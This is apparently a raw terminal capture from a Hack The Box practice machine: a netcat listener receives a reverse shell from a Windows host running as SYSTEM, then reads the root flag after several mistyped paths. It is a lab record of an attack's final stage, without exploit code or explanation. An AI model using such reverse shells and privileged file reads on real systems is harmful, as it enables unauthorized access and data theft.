 kali@kali:~/hackthebox/remote$ sudo nc -nvlp 8080
[sudo] password for kali:
listening on [any] 8080 ...
connect to [ ] from (UNKNOWN) [10.10.10.180] 49756
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrators\root.txt*
type c:\users\administrators\root.txt*
The system cannot find the path specified.
C:\Windows\system32>type c:\users\administrators\desktop\root.txt*
type c:\users\administrators\desktop\root.txt*
The system cannot find the path specified.
C:\Windows\system32>type c:\users\administrator\desktop\root.txt*
type c:\users\administrator\desktop\root.txt*
c:\users\administrator\desktop\root.txt
3beb4695d6d4fd986e4af0d6435a39c8